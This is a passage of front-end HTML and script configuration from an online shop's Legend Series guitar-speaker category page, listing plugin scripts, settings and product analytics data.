var wcwl_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.5.1" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/www.midwestspeakerrepair.com\/shop\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.5.1" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"9f07785680","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.midwestspeakerrepair.com\/product\/break-in-charge-for-a-guitar-speaker\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.midwestspeakerrepair.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/logo/js/logo.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-te-logo-js"></script>
<script type="text/javascript" id="thegem-te-search-form-js-extra">
/* <![CDATA[ */
var thegem_search_form_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56"};
var thegem_search_form_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56"};
var thegem_search_form_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/search-form/js/search.js" id="thegem-te-search-form-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/wishlist/js/wishlist.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-te-wishlist-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/search/js/search.js" id="thegem-te-search-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/cart/js/cart.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-te-cart-js"></script>
<script type="text/javascript" id="thegem-te-menu-js-extra">
/* <![CDATA[ */
var thegem_menu_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56","backLabel":"Back","showCurrentLabel":"Show this page"};
var thegem_menu_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56","backLabel":"Back","showCurrentLabel":"Show this page"};
var thegem_menu_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56","backLabel":"Back","showCurrentLabel":"Show this page"};
var thegem_menu_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56","backLabel":"Back","showCurrentLabel":"Show this page"};
var thegem_menu_data = {"ajax_url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9a84102d56","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/templates/elements/menu/js/menu.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-te-menu-js"></script>
<script type="text/javascript" id="thegem-portfolio-grid-extended-inline-js-after">
/* <![CDATA[ */
jQuery('.extended-products-grid .yith-icon').each(function () {
					var addIcon = jQuery(this).children('.add-wishlist-icon').clone();
					var addedIcon = jQuery(this).children('.added-wishlist-icon').clone();
					jQuery(this).find('a i').remove();
					jQuery(this).find('a svg').remove();
					jQuery(this).find('.yith-wcwl-add-button a:not(.delete_item)').prepend(addIcon);
					jQuery(this).find('.yith-wcwl-add-button a.delete_item').prepend(addedIcon);
					jQuery(this).find('.yith-wcwl-wishlistexistsbrowse a').prepend(addedIcon);
					jQuery(this).find('a').addClass('icon');
					jQuery(this).find('a.gem-button').removeAttr('class').removeAttr('style').removeAttr('onmouseleave').removeAttr('onmouseenter').addClass('icon');
					jQuery(this).find('.yith-wcwl-wishlistaddedbrowse a').prepend(addedIcon);
				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-scrollMonitor.js?ver=5.10.5.2" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.10.5.2" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="thegem-portfolio-grid-extended-js-extra">
/* <![CDATA[ */
var thegem_portfolio_ajax = {"action":"blog_grid_extended_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"453a4866c5"};
var thegem_portfolio_ajax = {"action":"extended_products_grid_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"512c84fe43"};
var thegem_portfolio_ajax = {"action":"portfolio_grid_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"453a4866c5"};
var thegem_portfolio_ajax = {"action":"portfolio_list_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"453a4866c5"};
var thegem_portfolio_ajax = {"action":"products_grid_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"cf73f38773"};
var thegem_portfolio_ajax = {"action":"extended_products_grid_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"512c84fe43"};
var thegem_portfolio_ajax_9dc734e = {"data":{"columns_desktop":"1x","cross_sell_title_text":null,"product_show_reviews":"","product_show_reviews_tablet":"","product_show_reviews_mobile":"","attribute_swatches_tablet":"yes","attribute_swatches_mobile":"yes","repeater_swatches":[{"attribute_title":"Color","_id":"45b116a","attribute_name":"color","attribute_count":8,"attribute_show_name":""}],"cart_button_text":"Add To Cart","select_options_button_text":"Select Options","product_show_wishlist":"","more_button_text":null,"new_label_text":"New","sale_label_prefix":"-","sale_label_suffix":"%","sale_label_text":null,"out_label_text":"Out of stock","product_show_filter":"yes","filters_type":"filter_woo","woo_ajax_filtering":"yes","filter_by_categories_title":null,"repeater_attributes":null,"filter_by_price_title":null,"filter_by_status_title":null,"filter_by_status_sale_text":null,"filter_by_status_stock_text":null,"filters_text_labels_all_text":null,"filters_text_labels_clear_text":"Clear Filters","filters_text_labels_search_text":null,"filter_buttons_hidden_show_text":"Show Filters","filter_buttons_hidden_sidebar_title":null,"filter_buttons_hidden_filter_by_text":null,"filters_tabs_tabs":null,"added_cart_text":"Item added to cart","added_wishlist_text":null,"removed_wishlist_text":null,"view_cart_button_text":"View Cart","checkout_button_text":"Checkout","view_wishlist_button_text":null,"not_found_text":"No items were found matching your selection.","quick_view_text":null,"sorting_text":null,"sorting_dropdown_latest_text":null,"sorting_dropdown_popularity_text":null,"sorting_dropdown_rating_text":null,"sorting_dropdown_price_low_high_text":null,"sorting_dropdown_price_high_low_text":null,"repeater_sort":null,"portfolio_uid":"9dc734e","pagination_type":"scroll","filters_style":null,"layout_type":"list","columns_desktop_list":"1x","columns_tablet_list":"1x","image_ratio_full":null,"image_aspect_ratio":"square","image_ratio_custom":null,"next_page_preloading":"","reduce_html_size":"yes","source_type":"archive","skeleton_loader":null,"ignore_highlights":"yes","filters_scroll_top":"yes","thegem_elementor_preset":"below-default-cart-button","columns_tablet":"1x","columns_mobile":"1x","layout":"justified","columns_100":null,"image_size":"default","disable_preloader":null,"related_upsell_source":null,"source":["category"],"content_products_cat":["legend"],"content_products_attr":null,"content_products_attr_val_brand":null,"content_products_attr_val_built-in-storage":null,"content_products_attr_val_color":null,"content_products_attr_val_colorofsurround":null,"content_products_attr_val_cost":null,"content_products_attr_val_dolores":null,"content_products_attr_val_dustcaps":null,"content_products_attr_val_fax":null,"content_products_attr_val_featured":null,"content_products_attr_val_free_shipping":null,"content_products_attr_val_glue":null,"content_products_attr_val_howmanysurrounds":null,"content_products_attr_val_inventore":null,"content_products_attr_val_manufacturer":null,"content_products_attr_val_needshims":null,"content_products_attr_val_newsletter":null,"content_products_attr_val_proident":null,"content_products_attr_val_ram":null,"content_products_attr_val_reprehenderit":null,"content_products_attr_val_select":null,"content_products_attr_val_selectacolor":null,"content_products_attr_val_selectcrossoverpoint":null,"content_products_attr_val_selectdustcap":null,"content_products_attr_val_selectglue":null,"content_products_attr_val_selectsize":null,"content_products_attr_val_selectsizeofcvlogodustcap":null,"content_products_attr_val_selectsizeofdustcap":null,"content_products_attr_val_selectsizeofinfinitylogodustc":null,"content_products_attr_val_shims":null,"content_products_attr_val_telephone":null,"content_products_attr_val_url":null,"content_products_attr_val_voluptate":null,"content_products_tags":null,"content_products":null,"offset":"","exclude_type":"manual","exclude_products":"","exclude_product_terms":null,"orderby":"default","order":"asc","show_cross_sell_title":null,"cross_sell_title_tag":null,"cross_sell_title_style":null,"cross_sell_title_weight":null,"caption_position_list":"right","caption_layout_list":"vertical","caption_position":"page","product_show_categories":"yes","product_show_categories_tablet":"yes","product_show_categories_mobile":"yes","product_show_title":"yes","product_show_description":"yes","product_show_price":"yes","product_show_reviews_count":null,"attribute_swatches":"","attribute_swatches_simple":"","product_show_add_to_cart":"yes","product_show_add_to_cart_mobiles":"yes","add_to_cart_type":"button","cart_button_show_icon":"yes","cart_icon":{"value":"","library":""},"select_options_icon":{"value":"","library":""},"add_wishlist_icon":null,"added_wishlist_icon":null,"product_show_divider":"yes","items_per_page":8,"show_pagination":"yes","items_on_load":8,"more_icon":null,"more_stretch_full_width":null,"more_show_separator":null,"labels_design":"1","product_show_new":"yes","product_show_sale":"yes","sale_label_type":"percentage","product_show_out":"yes","product_show_sorting":"","sorting_type":null,"sorting_dropdown_open":null,"fullwidth_section_sorting":"","woo_filters_style":"sidebar","woo_remove_counts":"","sidebar_position":"left","sidebar_sticky":"","filters_sticky":null,"filter_by_categories":null,"filter_by_categories_hierarchy":null,"filter_by_categories_collapsible":null,"filter_by_categories_count":null,"filter_by_categories_order_by":null,"filter_by_categories_show_title":null,"filter_by_categories_display_type":null,"filter_by_categories_display_dropdown_open":null,"filter_by_categories_order":null,"filter_by_attribute":null,"filter_by_attribute_count":null,"filter_by_attribute_hide_null":null,"filter_by_attribute_order":null,"filter_by_price":null,"filter_by_price_show_title":null,"filter_by_price_display_type":null,"filter_by_price_display_dropdown_open":null,"filter_by_price_order":null,"filter_by_status":null,"filter_by_status_sale":null,"filter_by_status_stock":null,"filter_by_status_count":null,"filter_by_status_show_title":null,"filter_by_status_display_type":null,"filter_by_status_display_dropdown_open":null,"filter_by_status_order":null,"filter_by_search":null,"filters_tabs_style":null,"tabs_preloading":null,"filters_tabs_title_text":null,"filters_tabs_title_style_preset":null,"filters_tabs_title_separator":null,"social_sharing":"","sharing_icon":null,"shares_show_facebook":null,"shares_show_twitter":null,"shares_show_pinterest":null,"shares_show_tumblr":null,"shares_show_linkedin":null,"shares_show_reddit":null,"featured_only":"","sale_only":"","recently_viewed_only":"","new_only":"","stock_only":"","grid_ajax_load":"","quick_view":"","loading_animation":"","animation_effect":null,"loading_animation_mobile":null,"ajax_preloader_type":"default","cart_hook":"yes","metro_max_row_height":null,"metro_max_row_height_tablet":null,"metro_max_row_height_mobile":null,"image_gaps":{"unit":"px","size":42,"sizes":[]},"image_gaps_tablet":{"unit":"px","size":"","sizes":[]},"image_gaps_mobile":{"unit":"px","size":"","sizes":[]},"product_separator":"","product_separator_width":null,"image_hover_effect_page":"fade","image_hover_effect_image":null,"image_hover_effect_hover":null,"image_hover_effect_fallback":"zooming","shadowed_container":"","fullwidth_section_images":"","font_size_preset":null,"caption_container_preset_hover":null,"caption_container_alignment_hover":null,"caption_container_alignment_hover_tablet":null,"caption_container_alignment_hover_mobile":null,"title_preset":"default","title_weight":"","description_preset":"default","price_preset":"default","caption_container_preset":"transparent","filter_buttons_standard_alignment":null,"filter_buttons_hidden_show_icon":"yes","duplicate_selected_in_sidebar":"yes","product_tabs_alignment":null,"pagination_arrows_left_icon":null,"pagination_arrows_right_icon":null,"pagination_more_button_type":null,"pagination_more_button_size":null,"pagination_more_button_size_tablet":null,"pagination_more_button_size_mobile":null,"pagination_more_button_icon_align":null,"pagination_more_button_icon_align_tablet":null,"pagination_more_button_icon_align_mobile":null,"pagination_more_button_separator_style_active":null,"stay_visible":4000,"_position":"","eael_hover_effect_offset_popover":null,"eael_hover_effect_offset_left":null,"eael_hover_effect_offset_left_tablet":null,"eael_hover_effect_offset_left_mobile":null,"eael_hover_effect_offset_top":null,"eael_hover_effect_offset_top_tablet":null,"eael_hover_effect_offset_top_mobile":null,"eael_hover_effect_transform_popover":null,"eael_hover_effect_general_settings_easing":null,"eael_hover_effect_opacity_popover_hover":null,"eael_hover_effect_opacity_hover":null,"eael_hover_effect_blur_hover":null,"eael_hover_effect_contrast_hover":null,"eael_hover_effect_invert_hover":null,"eael_hover_effect_saturate_hover":null,"eael_hover_effect_sepia_hover":null,"eael_hover_effect_offset_hover_popover":null,"eael_hover_effect_offset_hover_left":null,"eael_hover_effect_offset_hover_left_tablet":null,"eael_hover_effect_offset_hover_left_mobile":null,"eael_hover_effect_offset_hover_top":null,"eael_hover_effect_offset_hover_top_tablet":null,"eael_hover_effect_offset_hover_top_mobile":null,"eael_hover_effect_transform_hover_popover":null,"eael_hover_effect_general_settings_hover_easing":null,"_animation":"","_animation_tablet":"","_animation_mobile":"","_animation_delay":null,"_transform_rotateZ_effect":null,"_transform_rotateZ_effect_tablet":null,"_transform_rotateZ_effect_mobile":null,"_transform_rotateX_effect":null,"_transform_rotateX_effect_tablet":null,"_transform_rotateX_effect_mobile":null,"_transform_rotateY_effect":null,"_transform_rotateY_effect_tablet":null,"_transform_rotateY_effect_mobile":null,"_transform_perspective_effect":null,"_transform_perspective_effect_tablet":null,"_transform_perspective_effect_mobile":null,"_transform_translateX_effect":null,"_transform_translateX_effect_tablet":null,"_transform_translateX_effect_mobile":null,"_transform_translateY_effect":null,"_transform_translateY_effect_tablet":null,"_transform_translateY_effect_mobile":null,"_transform_scale_effect":null,"_transform_scale_effect_tablet":null,"_transform_scale_effect_mobile":null,"_transform_scaleX_effect":null,"_transform_scaleX_effect_tablet":null,"_transform_scaleX_effect_mobile":null,"_transform_scaleY_effect":null,"_transform_scaleY_effect_tablet":null,"_transform_scaleY_effect_mobile":null,"_transform_skewX_effect":null,"_transform_skewX_effect_tablet":null,"_transform_skewX_effect_mobile":null,"_transform_skewY_effect":null,"_transform_skewY_effect_tablet":null,"_transform_skewY_effect_mobile":null,"_transform_flipX_effect":"","_transform_flipY_effect":"","_transform_rotateZ_effect_hover":null,"_transform_rotateZ_effect_hover_tablet":null,"_transform_rotateZ_effect_hover_mobile":null,"_transform_rotateX_effect_hover":null,"_transform_rotateX_effect_hover_tablet":null,"_transform_rotateX_effect_hover_mobile":null,"_transform_rotateY_effect_hover":null,"_transform_rotateY_effect_hover_tablet":null,"_transform_rotateY_effect_hover_mobile":null,"_transform_perspective_effect_hover":null,"_transform_perspective_effect_hover_tablet":null,"_transform_perspective_effect_hover_mobile":null,"_transform_translateX_effect_hover":null,"_transform_translateX_effect_hover_tablet":null,"_transform_translateX_effect_hover_mobile":null,"_transform_translateY_effect_hover":null,"_transform_translateY_effect_hover_tablet":null,"_transform_translateY_effect_hover_mobile":null,"_transform_scale_effect_hover":null,"_transform_scale_effect_hover_tablet":null,"_transform_scale_effect_hover_mobile":null,"_transform_scaleX_effect_hover":null,"_transform_scaleX_effect_hover_tablet":null,"_transform_scaleX_effect_hover_mobile":null,"_transform_scaleY_effect_hover":null,"_transform_scaleY_effect_hover_tablet":null,"_transform_scaleY_effect_hover_mobile":null,"_transform_skewX_effect_hover":null,"_transform_skewX_effect_hover_tablet":null,"_transform_skewX_effect_hover_mobile":null,"_transform_skewY_effect_hover":null,"_transform_skewY_effect_hover_tablet":null,"_transform_skewY_effect_hover_mobile":null,"_transform_flipX_effect_hover":"","_transform_flipY_effect_hover":"","_background_video_link":null,"_background_video_start":null,"_background_video_end":null,"_background_play_once":null,"_background_play_on_mobile":null,"_background_privacy_mode":null,"_background_slideshow_gallery":null,"_background_slideshow_loop":null,"_background_slideshow_slide_duration":null,"_background_slideshow_slide_transition":null,"_background_slideshow_transition_duration":null,"_background_slideshow_lazyload":null,"_background_slideshow_ken_burns":null,"_background_slideshow_ken_burns_zoom_direction":null,"_background_hover_video_link":null,"_background_hover_video_start":null,"_background_hover_video_end":null,"_background_hover_play_once":null,"_background_hover_play_on_mobile":null,"_background_hover_privacy_mode":null,"_background_hover_slideshow_gallery":null,"_background_hover_slideshow_loop":null,"_background_hover_slideshow_slide_duration":null,"_background_hover_slideshow_slide_transition":null,"_background_hover_slideshow_transition_duration":null,"_background_hover_slideshow_lazyload":null,"_background_hover_slideshow_ken_burns":null,"_background_hover_slideshow_ken_burns_zoom_direction":null,"thegem_custom_css":"","thegem_interaction_vertical_scroll":"","thegem_interaction_vertical_scroll_direction":null,"thegem_interaction_vertical_scroll_speed":null,"thegem_interaction_vertical_scroll_range":null,"thegem_interaction_horizontal_scroll":"","thegem_interaction_horizontal_scroll_direction":null,"thegem_interaction_horizontal_scroll_speed":null,"thegem_interaction_horizontal_scroll_range":null,"thegem_interaction_mouse":"","thegem_interaction_mouse_direction":null,"thegem_interaction_mouse_speed":null,"thegem_interaction_devices":null,"style_uid":"9dc734e","caption_container_alignment":"default","select_products_tax":"product_cat","content_products_tax":["legend"],"action":"extended_products_grid_load_more"},"action":"extended_products_grid_load_more","url":"https:\/\/www.midwestspeakerrepair.com\/wp-admin\/admin-ajax.php","nonce":"512c84fe43"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-portfolio-grid-extended.js?ver=5.10.5.2" id="thegem-portfolio-grid-extended-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/thegem-lazyLoading.js?ver=5.10.5.2" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/heading-animation/assets/js/main.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-heading-main-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/heading-animation/assets/js/prepare-animation.js?ver=9dc8142d70e65678c903a003080b1d57" id="thegem-heading-prepare-animation-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":46837,"name":"Break-In Charge for a Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Celestion"},{"name":"Eminence"},{"name":"6.5\""},{"name":"8\""}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"46837"}}},{"id":18695,"name":"Eminence LEGEND 1218: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":11999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18695"}}},{"id":18682,"name":"Eminence LEGEND 1258: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":12999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18682"}}},{"id":21978,"name":"Eminence Legend 1275: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":13499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21978"}}},{"id":30302,"name":"Eminence Legend EM12N: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":22499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"30302"}}},{"id":18686,"name":"Eminence LEGEND GB128: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":11999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18686"}}},{"id":18691,"name":"Eminence LEGEND V128: 12 inch Guitar Speaker","categories":[{"name":"Guitar Speakers"},{"name":"Eminence"},{"name":"12\""},{"name":"Legend Series"}],"prices":{"price":12499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18691"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"nested-elements":true},"urls":{"assets":"https:\/\/www.midwestspeakerrepair.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Legend Series | Midwest Speaker Repair","excerpt":"<p>Free UPS Ground Shipping in the Mainland US on most orders of Eminence Guitar Speakers!!!<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
    document.addEventListener('DOMContentLoaded', function () {
        // Wait for all images to load
        window.addEventListener('load', function () {
            const images = document.querySelectorAll('img');

            images.forEach(function (img) {
